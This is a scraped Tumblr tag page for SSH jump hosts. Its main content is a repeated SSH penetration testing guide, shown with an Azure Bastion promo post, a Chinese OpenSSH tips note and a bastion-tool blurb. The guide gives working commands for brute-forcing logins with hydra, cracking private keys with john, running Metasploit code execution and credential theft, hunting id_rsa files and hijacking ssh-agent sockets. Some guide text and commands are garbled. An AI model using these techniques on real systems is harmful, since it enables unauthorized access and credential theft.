#SSH Jump Host
Explore tagged Tumblr posts
Text
SSH Penetration Testing: A Comprehensive Guide

Welcome to our comprehensive guide on SSH Penetration Testing. In this blog post, we will delve into the technical aspects of SSH Pentesting, providing you with valuable insights and strategies to ensure the security of your systems. Let's get started with this in-depth exploration of SSH Penetration Testing. Welcome, today I am writing about SSH Penetration Testing fundamentals describing port 22 vulnerabilities. SSH security is one of the topics we all need to understand, remote access services can be an entry point for malicious actors when configured improperly. SSH IntroductionManaging SSH Service SSH Interesting Files SSH Authentication Types SSH Hacking Tools 1. SSH EnumerationSSH Banner Grabber SSH Servers List Detect SSH Authentication Type Detect remote users 2. SSH ExploitationBruteforce SSH Service Crack SSH Private Keys Default Credentials SSH Bad Keys SSH Exploits SSH and ShellShock Openssh 8.2 p1 exploit 3. SSH Post Exploitation - Pentest SSHSSH Persistence SSH Lateral Movement Search SSH Key files Search SSH Key files inside file content SSH Hijacking F.A.QWhat is SSH Penetration Testing? What are the standard SSH Penetration Testing techniques? What is the purpose of SSH Penetration Testing? Can SSH Penetration Testing be performed without permission? What should be done after SSH Penetration Testing? How do I test my SSH connection? Is SSH port vulnerable? What is the vulnerability of port 22? SSH Introduction Understanding how SSH works is out of scope, Here I assume you are already familiar with the service and how can be configured on a Linux host. Some things to remember, SSH works on port 22 by default and uses a client-server architecture, which is used to access remote hosts securely. SSH Penetration Testing Fundamentals SSH can implement different types of authentication each one of them has its security vulnerabilities, keep that in mind! One of the most used methods to authenticate is using RSA Keys using the PKI infrastructure. Another great feature is the possibility to create encrypted tunnels between machines or implement port forwarding on local or remote services, or as a pentester, we can use it to pivot inside the network under the radar since SSH is a well-known tool by sysadmins. Managing SSH Service Verify SSH Server Status systemctl status ssh Start SSH Service systemctl start ssh Stop SSH Service systemctl stop stop Restart SSH Service systemctl restart stop Define SSH server to start on boot systemctl enable ssh SSH Interesting Files When performing SSH penetration testing, several interesting files may contain sensitive information and can be targeted by an attacker. Client Config SSH client configuration file can be used to automate configurations or jump between machines, take some time and check the file: vi /etc/ssh/ssh_config Server Config This file contains the configuration settings for the SSH daemon, which can be targeted for configuration-based attacks. vi /etc/ssh/sshd_config Recommendation: Active tunnel settings and agent relay, help you with lateral movement. Authorized Keys This file contains the public keys that are authorized to access a user's account, which can be targeted by an attacker to gain unauthorized access. vi /etc/ssh/authorized_keys Known Hosts cat /home/rfs/.ssh/known_hosts RSA Keys Default folder containing cd ~/.ssh cd /home/rfs/.ssh SSH Authentication Types Authentication TypeDescriptionPassword AuthenticationUsers enter a password to authenticate. This is the most common method but may pose security risks if weak passwords are used.Public Key AuthenticationUses a pair of cryptographic keys, a public key, and a private key. The public key is stored on the server, and the private key is kept securely on the client. Offers strong security and is less susceptible to brute-force attacks.Keyboard-Interactive AuthenticationAllows for a more interactive authentication process, including methods like challenge-response. Often used for multi-factor authentication (MFA) where users need to respond to dynamic challenges.Host-Based AuthenticationAuthenticates based on the host system rather than individual users. It relies on the client system's host key and the server's configuration. This method is less secure and not widely recommended.Certificate-Based AuthenticationInvolves using two or more authentication methods, such as a combination of passwords, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.Multi-Factor Authentication (MFA)Involves using two or more authentication methods, such as a combination of password, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.SSH Authentication Types Ok, let's talk about how to pentest SSH, As you know it all starts with enumeration we can use some tools to do all the work for us or we can do it manually. Some questions to ask before starting to enumerate - Is there any SSH server running? - On what Port? - What version is running? - Any Exploit to that version? - What authentication type is used? Passwords / RSA Keys - It is blocking brute force? After we have all the answers we can start thinking about what to do, If don't have any information about users or passwords/keys yet is better to search for an exploit, unfortunately, SSH exploits are rare, Search my website if there are any exploits. Damn it, we are stuck :/ It's time to go enumerate other services and try to find something that can be used like usernames or RSA Keys, remember Keys usually have the username at the bottom. Assuming we found one or more usernames we can try to brute force the service using a good wordlist or if we were lucky and have found an RSA Key with a username, We Are In! Haha is not so easy, but OK, we are learning... SSH Hacking Tools Tool NameDescriptionUsageHydraPassword cracking tool for various protocols, including SSHBrute-force attacks on SSH passwordsNmapNetwork scanning tool that can identify open SSH portsUsed for reconnaissance on target systemsMetasploitFramework with various modules, including those for SSH exploitationExploiting vulnerabilities in SSH servicesJohn the RipperPassword cracking tool for various password hashesUsed to crack SSH password hashesWiresharkNetwork protocol analyzerCaptures and analyzes SSH trafficSSHDumpSniffing tool for capturing SSH trafficMonitors and captures SSH packetsSSH Hacking tools 1. SSH Enumeration During the enumeration process, cybersecurity professionals seek to gather details such as active SSH hosts, supported algorithms, version information, and user accounts. This information becomes instrumental in performing a thorough security analysis, enabling practitioners to identify potential weaknesses and implement necessary measures to fortify the SSH implementation against unauthorized access and exploitation. After we scan a network and identify port 22 open on a remote host we need to identify what SSH service is running and what version, we can use Nmap. nmap -sV -p22 192.168.1.96 SSH Banner Grabber Banner grabbing is an easy technique to do but can help us a lot, we can verify what service version is running on the remote server and try to find a CVE related to it. Banner grabbing can be useful for several reasons, including: - Identifying the version and type of SSH server: This information can be used to determine if the SSH server is vulnerable to known exploits or if there are any known security issues with the version of the software being used. - Checking for compliance with organizational security policies: Administrators may want to ensure that all SSH servers in their organization are configured to display a standard banner message that includes specific information. - Verifying the authenticity of an SSH server: Banner messages can be used to verify that the SSH server being accessed is the intended one, rather than a fake or rogue server. Several tools can be used for SSH banner grabbing, such as Nmap, Netcat, and SSH-Banner. These tools connect to an SSH server and retrieve the banner message. The retrieved banner can then be analyzed to determine the information that is being displayed. nc 192.168.1.96 22 If we try to connect using the verbose parameter we can check all the information necessary to authenticate on the remote server. ssh -v 192.168.1.96 SSH Servers List SSH ServerDescriptionURLOpenSSHOpen-source SSH server widely used in Unix-like operating systemsOpenSSHDropbearLightweight and efficient SSH server primarily designed for embedded systemsDropbearBitvise SSH ServerSSH server for Windows with additional features like remote administrationBitviseTectia SSH ServerCommercial SSH server solution by SSH Communications SecurityTectiaProFTPD with mod_sftpFTP server with SFTP support using mod_sftpProFTPDSSH Servers List Detect SSH Authentication Type To detect the SSH authentication type being used to access a system, you can examine the system logs. The authentication type will be logged when a user authenticates to the system via SSH. Here's how you can check the SSH authentication type on a Linux system: - Open the system log file at /var/log/auth.log using your preferred text editor. - Search for the line that contains the user login information you want to check. - Look for the "Accepted" keyword in the line, which indicates that the authentication was successful. ssh -v 192.168.1.96 SSH authentication types Detect remote users msfconsole msf> use auxiliary/scanner/ssh/ssh_enumusers 2. SSH Exploitation At this point, we only know what service is running on port 22 and what version it has (OpenSSH_4.7p1 Debian-8ubuntu1), assuming we have found the username msfadmin we will try to brute-force his password using hydra. Bruteforce SSH Service hydra -l msfadmin -P rockyou.txt ssh://192.168.1.96 crackmapexec ssh -U user -P passwd.lst 192.168.1.96 use auxiliary/scanner/ssh/ssh_login set rhosts 192.168.1.96 set user_file user.txt set pass_file password.txt run Crack SSH Private Keys ssh2john id_rsa.priv hash.txt john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt https://github.com/openwall/john/blob/bleeding-jumbo/run/ssh2john.py Default Credentials https://github.com/PopLabSec/SSH-default-Credentials SSH Bad Keys Some embedded devices have static SSH keys, you can find a collection of keys here: https://github.com/poplabdev/ssh-badkeys SSH Exploits VersionExploitOpenSSH set session 1 msf post(sshkey_persistence) >exploit SSH User Code Execution msf > use exploit/multi/ssh/sshexec msf exploit(sshexec) >set rhosts 192.168.1.103 msf exploit(sshexec) >set username rfs msf exploit(sshexec) >set password poplabsec msf exploit(sshexec) >set srvhost 192.168.1.107 msf exploit(sshexec) >exploit SSH Lateral Movement Lateral movement aims to extend an attacker's reach, enabling them to traverse laterally across a network, escalating privileges and accessing sensitive resources. Read more about Pivoting using SSH Steal SSH credentials If we have a meterpreter shell we can use the post-exploitation module post/multi/gather/ssh_creds and try to collect all SSH credentials on the machine. use post/multi/gather/ssh_creds msf post(ssh_creds) > set session 1 msf post(ssh_creds) > exploit Search SSH Key files find / -name *id_rsa* 2>/dev/null Search SSH Key files inside file content find / -name *id_rsa* 2>/dev/null SSH Hijacking Find the SSHd process ps uax|grep sshd # Attacker looks for the SSH_AUTH_SOCK on victim's environment variables grep SSH_AUTH_SOCK /proc//environ Attacker hijack's victim's ssh-agent socket SSH_AUTH_SOCK=/tmp/ssh-XXXXXXXXX/agent.XXXX ssh-add -l An attacker can log in to remote systems as the victim ssh 192.168.1.107 -l victim SSH Tunnels SSH tunnels serve as a powerful and secure mechanism for establishing encrypted communication channels within computer networks. Operating on the foundation of the Secure Shell (SSH) protocol, SSH tunnels create a secure conduit for data transfer and communication between local and remote systems. Tunnel TypeDescriptionUse CaseLocal Port ForwardingForwards traffic from a local port to a remote destination through the SSH serverSecurely access services on a remote server from the local machineRemote Port ForwardingForwards traffic from a remote port to a local destination through the SSH serverExpose a local service to a remote server securelyDynamic Port ForwardingCreates a dynamic SOCKS proxy on the local machine, allowing multiple connections to pass through the SSH tunnelBrowsing the internet securely and anonymously through the SSH tunnelX11 ForwardingEnables secure forwarding of graphical applications from a remote server to the local machineRunning graphical applications on a remote server and displaying them locallyTunneling for File TransferFacilitates secure file transfer by tunneling FTP or other protocols through the SSH connectionSecurely transfer files between systems using non-secure protocols SSH Logs To view SSH-related logs, you can use the grep command to filter out SSH entries. grep sshd /var/log/auth.log Or for systems using cat var/log/secure grep sshd /var/log/secure Working with RSA Keys List of Tools that use SSH Tool NameDescriptionSCP (Secure Copy)Command-line tool for securely copying files between local and remote systems using SSHSFTP (Secure FTP)File transfer protocol that operates over SSH, providing secure file access, transfer, and managementrsyncUtility for efficiently syncing files and directories between systems, often used with SSH for secure synchronizationGitDistributed version control system, supports SSH for secure repository access and managementAnsibleAutomation tool for configuration management and application deployment, uses SSH for communication with remote hostsPuTTYAutomation tool for configuration management and application deployment uses SSH for communication with remote hostsWinSCPWindows-based open-source SFTP, FTP, WebDAV, and SCP client for secure file transferCyberduckLibre and open-source client for FTP, SFTP, WebDAV, Amazon S3, and more, with SSH supportMobaXtermEnhanced terminal for Windows with X11 server, tabbed SSH client, and various network toolsTerminus (formerly Pantheon Terminus)Windows-based terminal emulator supports SSH for secure remote access to Unix-like systems FTP Penetration Testing RDP Penetration Testing SMB Penetration Testing PostgreSQL Penetration Testing F.A.Q What is SSH Penetration Testing?SSH Penetration Testing is the process of testing and identifying vulnerabilities in the Secure Shell (SSH) protocol implementation, configuration, and access control. It involves various attacks to determine if a system is vulnerable to unauthorized access, data theft, or system compromise.What are the standard SSH Penetration Testing techniques?Common SSH Penetration Testing techniques include password guessing, SSH banner grabbing, protocol fuzzing, denial of service (DoS) attacks, man-in-the-middle (MITM) attacks, key-based authentication, and configuration errors.What is the purpose of SSH Penetration Testing?The purpose of SSH Penetration Testing is to identify security weaknesses in the SSH protocol implementation, configuration, and access control, and to help organizations improve their security posture by addressing identified vulnerabilities.Can SSH Penetration Testing be performed without permission?No, SSH Penetration Testing should not be performed without proper authorization. Unauthorized penetration testing is illegal and can lead to serious legal consequences.What should be done after SSH Penetration Testing?After SSH Penetration Testing, all identified vulnerabilities should be documented and reported to the system owner or administrator. The system owner should take appropriate measures to address identified vulnerabilities and improve the security of the system. Read the full article
0 notes
Text
SSH Penetration Testing: A Comprehensive Guide

Welcome to our comprehensive guide on SSH Penetration Testing. In this blog post, we will delve into the technical aspects of SSH Pentesting, providing you with valuable insights and strategies to ensure the security of your systems. Let's get started with this in-depth exploration of SSH Penetration Testing. Welcome, today I am writing about SSH Penetration Testing fundamentals describing port 22 vulnerabilities. SSH security is one of the topics we all need to understand, remote access services can be an entry point for malicious actors when configured improperly. SSH IntroductionManaging SSH Service SSH Interesting Files SSH Authentication Types SSH Hacking Tools 1. SSH EnumerationSSH Banner Grabber SSH Servers List Detect SSH Authentication Type Detect remote users 2. SSH ExploitationBruteforce SSH Service Crack SSH Private Keys Default Credentials SSH Bad Keys SSH Exploits SSH and ShellShock Openssh 8.2 p1 exploit 3. SSH Post Exploitation - Pentest SSHSSH Persistence SSH Lateral Movement Search SSH Key files Search SSH Key files inside file content SSH Hijacking F.A.QWhat is SSH Penetration Testing? What are the standard SSH Penetration Testing techniques? What is the purpose of SSH Penetration Testing? Can SSH Penetration Testing be performed without permission? What should be done after SSH Penetration Testing? How do I test my SSH connection? Is SSH port vulnerable? What is the vulnerability of port 22? SSH Introduction Understanding how SSH works is out of scope, Here I assume you are already familiar with the service and how can be configured on a Linux host. Some things to remember, SSH works on port 22 by default and uses a client-server architecture, which is used to access remote hosts securely. SSH Penetration Testing Fundamentals SSH can implement different types of authentication each one of them has its security vulnerabilities, keep that in mind! One of the most used methods to authenticate is using RSA Keys using the PKI infrastructure. Another great feature is the possibility to create encrypted tunnels between machines or implement port forwarding on local or remote services, or as a pentester, we can use it to pivot inside the network under the radar since SSH is a well-known tool by sysadmins. Managing SSH Service Verify SSH Server Status systemctl status ssh Start SSH Service systemctl start ssh Stop SSH Service systemctl stop stop Restart SSH Service systemctl restart stop Define SSH server to start on boot systemctl enable ssh SSH Interesting Files When performing SSH penetration testing, several interesting files may contain sensitive information and can be targeted by an attacker. Client Config SSH client configuration file can be used to automate configurations or jump between machines, take some time and check the file: vi /etc/ssh/ssh_config Server Config This file contains the configuration settings for the SSH daemon, which can be targeted for configuration-based attacks. vi /etc/ssh/sshd_config Recommendation: Active tunnel settings and agent relay, help you with lateral movement. Authorized Keys This file contains the public keys that are authorized to access a user's account, which can be targeted by an attacker to gain unauthorized access. vi /etc/ssh/authorized_keys Known Hosts cat /home/rfs/.ssh/known_hosts RSA Keys Default folder containing cd ~/.ssh cd /home/rfs/.ssh SSH Authentication Types Authentication TypeDescriptionPassword AuthenticationUsers enter a password to authenticate. This is the most common method but may pose security risks if weak passwords are used.Public Key AuthenticationUses a pair of cryptographic keys, a public key, and a private key. The public key is stored on the server, and the private key is kept securely on the client. Offers strong security and is less susceptible to brute-force attacks.Keyboard-Interactive AuthenticationAllows for a more interactive authentication process, including methods like challenge-response. Often used for multi-factor authentication (MFA) where users need to respond to dynamic challenges.Host-Based AuthenticationAuthenticates based on the host system rather than individual users. It relies on the client system's host key and the server's configuration. This method is less secure and not widely recommended.Certificate-Based AuthenticationInvolves using two or more authentication methods, such as a combination of passwords, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.Multi-Factor Authentication (MFA)Involves using two or more authentication methods, such as a combination of password, biometric data, or a security token. Provides an extra layer of security to ensure the authenticity of the user.SSH Authentication Types Ok, let's talk about how to pentest SSH, As you know it all starts with enumeration we can use some tools to do all the work for us or we can do it manually. Some questions to ask before starting to enumerate - Is there any SSH server running? - On what Port? - What version is running? - Any Exploit to that version? - What authentication type is used? Passwords / RSA Keys - It is blocking brute force? After we have all the answers we can start thinking about what to do, If don't have any information about users or passwords/keys yet is better to search for an exploit, unfortunately, SSH exploits are rare, Search my website if there are any exploits. Damn it, we are stuck :/ It's time to go enumerate other services and try to find something that can be used like usernames or RSA Keys, remember Keys usually have the username at the bottom. Assuming we found one or more usernames we can try to brute force the service using a good wordlist or if we were lucky and have found an RSA Key with a username, We Are In! Haha is not so easy, but OK, we are learning... SSH Hacking Tools Tool NameDescriptionUsageHydraPassword cracking tool for various protocols, including SSHBrute-force attacks on SSH passwordsNmapNetwork scanning tool that can identify open SSH portsUsed for reconnaissance on target systemsMetasploitFramework with various modules, including those for SSH exploitationExploiting vulnerabilities in SSH servicesJohn the RipperPassword cracking tool for various password hashesUsed to crack SSH password hashesWiresharkNetwork protocol analyzerCaptures and analyzes SSH trafficSSHDumpSniffing tool for capturing SSH trafficMonitors and captures SSH packetsSSH Hacking tools 1. SSH Enumeration During the enumeration process, cybersecurity professionals seek to gather details such as active SSH hosts, supported algorithms, version information, and user accounts. This information becomes instrumental in performing a thorough security analysis, enabling practitioners to identify potential weaknesses and implement necessary measures to fortify the SSH implementation against unauthorized access and exploitation. After we scan a network and identify port 22 open on a remote host we need to identify what SSH service is running and what version, we can use Nmap. nmap -sV -p22 192.168.1.96 SSH Banner Grabber Banner grabbing is an easy technique to do but can help us a lot, we can verify what service version is running on the remote server and try to find a CVE related to it. Banner grabbing can be useful for several reasons, including: - Identifying the version and type of SSH server: This information can be used to determine if the SSH server is vulnerable to known exploits or if there are any known security issues with the version of the software being used. - Checking for compliance with organizational security policies: Administrators may want to ensure that all SSH servers in their organization are configured to display a standard banner message that includes specific information. - Verifying the authenticity of an SSH server: Banner messages can be used to verify that the SSH server being accessed is the intended one, rather than a fake or rogue server. Several tools can be used for SSH banner grabbing, such as Nmap, Netcat, and SSH-Banner. These tools connect to an SSH server and retrieve the banner message. The retrieved banner can then be analyzed to determine the information that is being displayed. nc 192.168.1.96 22 If we try to connect using the verbose parameter we can check all the information necessary to authenticate on the remote server. ssh -v 192.168.1.96 SSH Servers List SSH ServerDescriptionURLOpenSSHOpen-source SSH server widely used in Unix-like operating systemsOpenSSHDropbearLightweight and efficient SSH server primarily designed for embedded systemsDropbearBitvise SSH ServerSSH server for Windows with additional features like remote administrationBitviseTectia SSH ServerCommercial SSH server solution by SSH Communications SecurityTectiaProFTPD with mod_sftpFTP server with SFTP support using mod_sftpProFTPDSSH Servers List Detect SSH Authentication Type To detect the SSH authentication type being used to access a system, you can examine the system logs. The authentication type will be logged when a user authenticates to the system via SSH. Here's how you can check the SSH authentication type on a Linux system: - Open the system log file at /var/log/auth.log using your preferred text editor. - Search for the line that contains the user login information you want to check. - Look for the "Accepted" keyword in the line, which indicates that the authentication was successful. ssh -v 192.168.1.96 SSH authentication types Detect remote users msfconsole msf> use auxiliary/scanner/ssh/ssh_enumusers 2. SSH Exploitation At this point, we only know what service is running on port 22 and what version it has (OpenSSH_4.7p1 Debian-8ubuntu1), assuming we have found the username msfadmin we will try to brute-force his password using hydra. Bruteforce SSH Service hydra -l msfadmin -P rockyou.txt ssh://192.168.1.96 crackmapexec ssh -U user -P passwd.lst 192.168.1.96 use auxiliary/scanner/ssh/ssh_login set rhosts 192.168.1.96 set user_file user.txt set pass_file password.txt run Crack SSH Private Keys ssh2john id_rsa.priv hash.txt john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt https://github.com/openwall/john/blob/bleeding-jumbo/run/ssh2john.py Default Credentials https://github.com/PopLabSec/SSH-default-Credentials SSH Bad Keys Some embedded devices have static SSH keys, you can find a collection of keys here: https://github.com/poplabdev/ssh-badkeys SSH Exploits VersionExploitOpenSSH set session 1 msf post(sshkey_persistence) >exploit SSH User Code Execution msf > use exploit/multi/ssh/sshexec msf exploit(sshexec) >set rhosts 192.168.1.103 msf exploit(sshexec) >set username rfs msf exploit(sshexec) >set password poplabsec msf exploit(sshexec) >set srvhost 192.168.1.107 msf exploit(sshexec) >exploit SSH Lateral Movement Lateral movement aims to extend an attacker's reach, enabling them to traverse laterally across a network, escalating privileges and accessing sensitive resources. Read more about Pivoting using SSH Steal SSH credentials If we have a meterpreter shell we can use the post-exploitation module post/multi/gather/ssh_creds and try to collect all SSH credentials on the machine. use post/multi/gather/ssh_creds msf post(ssh_creds) > set session 1 msf post(ssh_creds) > exploit Search SSH Key files find / -name *id_rsa* 2>/dev/null Search SSH Key files inside file content find / -name *id_rsa* 2>/dev/null SSH Hijacking Find the SSHd process ps uax|grep sshd # Attacker looks for the SSH_AUTH_SOCK on victim's environment variables grep SSH_AUTH_SOCK /proc//environ Attacker hijack's victim's ssh-agent socket SSH_AUTH_SOCK=/tmp/ssh-XXXXXXXXX/agent.XXXX ssh-add -l An attacker can log in to remote systems as the victim ssh 192.168.1.107 -l victim SSH Tunnels SSH tunnels serve as a powerful and secure mechanism for establishing encrypted communication channels within computer networks. Operating on the foundation of the Secure Shell (SSH) protocol, SSH tunnels create a secure conduit for data transfer and communication between local and remote systems. Tunnel TypeDescriptionUse CaseLocal Port ForwardingForwards traffic from a local port to a remote destination through the SSH serverSecurely access services on a remote server from the local machineRemote Port ForwardingForwards traffic from a remote port to a local destination through the SSH serverExpose a local service to a remote server securelyDynamic Port ForwardingCreates a dynamic SOCKS proxy on the local machine, allowing multiple connections to pass through the SSH tunnelBrowsing the internet securely and anonymously through the SSH tunnelX11 ForwardingEnables secure forwarding of graphical applications from a remote server to the local machineRunning graphical applications on a remote server and displaying them locallyTunneling for File TransferFacilitates secure file transfer by tunneling FTP or other protocols through the SSH connectionSecurely transfer files between systems using non-secure protocols SSH Logs To view SSH-related logs, you can use the grep command to filter out SSH entries. grep sshd /var/log/auth.log Or for systems using cat var/log/secure grep sshd /var/log/secure Working with RSA Keys List of Tools that use SSH Tool NameDescriptionSCP (Secure Copy)Command-line tool for securely copying files between local and remote systems using SSHSFTP (Secure FTP)File transfer protocol that operates over SSH, providing secure file access, transfer, and managementrsyncUtility for efficiently syncing files and directories between systems, often used with SSH for secure synchronizationGitDistributed version control system, supports SSH for secure repository access and managementAnsibleAutomation tool for configuration management and application deployment, uses SSH for communication with remote hostsPuTTYAutomation tool for configuration management and application deployment uses SSH for communication with remote hostsWinSCPWindows-based open-source SFTP, FTP, WebDAV, and SCP client for secure file transferCyberduckLibre and open-source client for FTP, SFTP, WebDAV, Amazon S3, and more, with SSH supportMobaXtermEnhanced terminal for Windows with X11 server, tabbed SSH client, and various network toolsTerminus (formerly Pantheon Terminus)Windows-based terminal emulator supports SSH for secure remote access to Unix-like systems FTP Penetration Testing RDP Penetration Testing SMB Penetration Testing PostgreSQL Penetration Testing F.A.Q What is SSH Penetration Testing?SSH Penetration Testing is the process of testing and identifying vulnerabilities in the Secure Shell (SSH) protocol implementation, configuration, and access control. It involves various attacks to determine if a system is vulnerable to unauthorized access, data theft, or system compromise.What are the standard SSH Penetration Testing techniques?Common SSH Penetration Testing techniques include password guessing, SSH banner grabbing, protocol fuzzing, denial of service (DoS) attacks, man-in-the-middle (MITM) attacks, key-based authentication, and configuration errors.What is the purpose of SSH Penetration Testing?The purpose of SSH Penetration Testing is to identify security weaknesses in the SSH protocol implementation, configuration, and access control, and to help organizations improve their security posture by addressing identified vulnerabilities.Can SSH Penetration Testing be performed without permission?No, SSH Penetration Testing should not be performed without proper authorization. Unauthorized penetration testing is illegal and can lead to serious legal consequences.What should be done after SSH Penetration Testing?After SSH Penetration Testing, all identified vulnerabilities should be documented and reported to the system owner or administrator. The system owner should take appropriate measures to address identified vulnerabilities and improve the security of the system. Read the full article
0 notes
Text
Explore Azure Bastion Developer Features

Microsoft Azure is always changing to accommodate its expanding user base. They have released a new Azure Bastion SKU called Bastion Developer in response to developer comments and requirements. This service, which is now in public preview, will revolutionize the way developers connect to their Azure virtual machines in a safe, affordable, and hassle-free manner. Azure will go over what Azure Bastion Developer is, the issues this new SKU solves, and why developers should give it a try in this blog post.
Azure Bastion Developer: What is it?
A new low-cost, always-on, zero-configuration SKU of the Azure Bastion service is called Azure Bastion Developer. Its main goal is to enable users to connect securely to a single virtual machine at a time using Secure Shell (SSH) and Remote Desktop Protocol (RDP) by default on Azure Virtual Machines. This eliminates the need for extra network configurations or public IP addresses on Virtual Machines. With the help of this service, you may access your Azure Virtual Machines more easily and affordably. Gone are the complicated procedures, exorbitant fees, and security risks that come with using other ways.
Taking care of developer issues
Three typical problems that developers run with while attempting to connect to Azure Virtual Machines are the reasons behind the creation of Azure Bastion Developer:
1. Finding
Azure Bastion may not be actively sought for by developers when they construct isolated Virtual Machines, and it may not be immediately obvious when the Virtual Machine development process is underway. Although most Azure users might not know what a bastion host or jump-box server is, IT experts do. This can encourage the adoption of less safe public IP-based access techniques. This issue is resolved by Azure Bastion Developer, which offers safe and easy access right within the Virtual Machine blade. For locations where it is available, Bastion Developer will appear as the suggested connectivity option in the Virtual Machine connect experience in the upcoming months.
2. Practicality
Traditionally, setting up Azure Bastion involved deploying a new resource and a number of setup procedures, such as creating a dedicated subnet. For technically adept people, these tasks may be doable, but for others, they can be difficult and time-consuming. Azure Bastion Developer offers a zero-configuration, user-friendly solution that streamlines the process. It is optional for users to utilize during Virtual Machine connections, which simplifies secure access.
3. Price
Despite being a strong tool, Azure Bastion Basic could be too costly for developers who just spend a few hundred dollars a month on Azure, forcing them to connect with less secure public IP-based alternatives. This issue is addressed by Azure Bastion Developer, which offers a more cost-effective solution than public IP. Because of its affordable price, Azure Bastion Developer will become the platform’s default private connection choice, giving developers safe access without breaking the bank. More information on Bastion Developer’s price will be provided once it becomes publicly accessible. The public preview is free.
Connectivity Options with Portal-based access to the Azure Bastion Developer (public preview). In the Azure portal, Bastion Developer will provide support for SSH connections for Linux virtual machines and RDP connections for Windows virtual machines.
Roadmap for native client-based SSH access. In the upcoming months, Bastion Developer will provide support for SSH connections for Linux virtual machines using the Azure Command Line Interface (CLI).
A comparison of the features offered by Azure Bastion
A single connection per user will be possible with Bastion Developer, a lite version of the Bastion service that connects via Virtual Machines. For Dev/Test users who wish to securely connect to their virtual machines without requiring additional functionality or scaling, Bastion Developer is the perfect solution. The differences between the Bastion Developer, Bastion Basic, and Standard SKUs are shown in the feature matrix below.
How you should start
Microsoft Azure cordially request that you test-drive Azure Bastion Developer within your cloud setup.
1.Open the Azure portal by navigating.
2.Install a virtual machine running Linux or Windows in one of the areas listed below. Keep take mind that Bastion Developer is presently limited to the following regions:
Central United States EEAP
East United States 2 EUAP
West Central United States
North Central United States
West United States
North Europe
3.Go to the Virtual Machine blade’s Bastion tab and choose Deploy Bastion Developer. (The deployments of Basetion Basic and Standard will now fall under “Dedicated Deployment Options”).
4.To securely connect to your Virtual Machine in the browser after your Bastion Developer resource has been deployed, enter your password and login and click Connect.
Find out more about developers for Azure Bastion
A ground-breaking tool that makes it easier for developers to have safe access to virtual machines is Azure Bastion Developer. Microsoft Azure continues to show its dedication to customer pleasure and innovation by tackling the typical problems of discovery, usability, and affordability. You can have secure-by-default access to your Azure Virtual Machines with Azure Bastion Developer without having to deal with the hassles and expensive expenses of previous solutions. Give it a try now to see how your Azure development workflow may be more secure and convenient.
Read more on Govindhtech.com
0 notes
Link
0 notes
Text
OpenSSH 的三個進階用法:CA 架構、透過 Jump Server 連線、2FA
在「How to SSH Properly」這篇裡面講了三個 OpenSSH 的進階用法:CA 架構、透過 Jump Server 連線,以及 2FA 的設定。
之前蠻常看到使用 -o StrictHostKeyChecking=off 關閉檢查,但 OpenSSH 有支援 CA 架構,可以先產生出 Root CA,然後對 Host 的 Public Key 簽名,在連線的時候就可以確保連線沒有被調包 (通常是 MITM),但得設計一套機制,自動化機器生出來後的步驟。
另外一個可能的方式是 SSHFP,搭配 DNSSEC 也可以確認連線沒有被調包,不過這又牽扯到 DNS 的部份…
第二個提到的是 Jump Server (Bastion host),之前的作法是用 -A把 authentication agent 帶過去再連進去,這邊則是教你怎麼下指令直接連線,而不需要先連到 Jump…
View On WordPress
0 notes
Text


this is what happens when you don't know about ssh Proxy and Jump commands on your Linux/Unix systems ;) For more info see: SSH ProxyCommand example: Going through one host to reach another server
15 notes
·
View notes
Text
[Media] Warpgate
Warpgate A smart SSH, HTTPS and MySQL bastion host for Linux that doesn't need special client apps. • Set it up in your DMZ, add user accounts and easily assign them to specific hosts and URLs within the network. • Warpgate will record every session for you to view (live) and replay later through a built-in admin web UI. • Not a jump host - forwards your connections straight to the target instead. • Native 2FA and SSO support (TOTP & OpenID Connect) • Single binary with no dependencies. • Written in 100% safe Rust. https://github.com/warp-tech/warpgate #cybersecurity #infosec

1 note
·
View note
Text
SSH Penetration Testing: A Comprehensive Guide

Welcome to our comprehensive guide on SSH Penetration Testing. In this blog post, we will delve into the technical aspects of SSH Pentesting, providing you with valuable insights and strategies to ensure the security of your systems. Let's get started with this in-depth exploration of SSH Penetration Testing. Welcome, today I am writing about SSH Penetration Testing fundamentals describing port 22 vulnerabilities. SSH security is one of the topics we all need to understand, remote access services can be an entry point for malicious actors when configured improperly. SSH IntroductionManaging SSH Service SSH Interesting Files SSH Authentication Types SSH Hacking Tools 1. SSH EnumerationSSH Banner Grabber SSH Servers List Detect SSH Authentication Type Detect remote users 2. SSH ExploitationBruteforce SSH Service Crack SSH Private Keys Default Credentials SSH Bad Keys SSH Exploits SSH and ShellShock Openssh 8.2 p1 exploit 3. SSH Post Exploitation - Pentest SSHSSH Persistence SSH Lateral Movement Search SSH Key files Search SSH Key files inside file content SSH Hijacking F.A.QWhat is SSH Penetration Testing? What are the standard SSH Penetration Testing techniques? What is the purpose of SSH Penetration Testing? Can SSH Penetration Testing be performed without permission? What should be done after SSH Penetration Testing? How do I test my SSH connection? Is SSH port vulnerable? What is the vulnerability of port 22? SSH Introduction Understanding how SSH works is out of scope, Here I assume you are already familiar with the service and how can be configured on a Linux host. Some things to remember, SSH works on port 22 by default and uses a client-server architecture, which is used to access remote hosts securely. SSH Penetration Testing Fundamentals SSH can implement different types of authentication each one of them has its security vulnerabilities, keep that in mind! One of the most used methods to authenticate is using RSA Keys using the PKI infrastructure. Another great feature is the possibility to create encrypted tunnels between machines or implement port forwarding on local or remote services, or as a pentester, we can use it to pivot inside the network under the radar since SSH is a well-known tool by sysadmins. Managing SSH Service Verify SSH Server Status systemctl status ssh Start SSH Service systemctl start ssh Stop SSH Service systemctl stop stop Restart SSH Service systemctl restart stop Define SSH server to start on boot systemctl enable ssh SSH Interesting Files When performing SSH penetration testing, several interesting files may contain sensitive information and can be targeted by 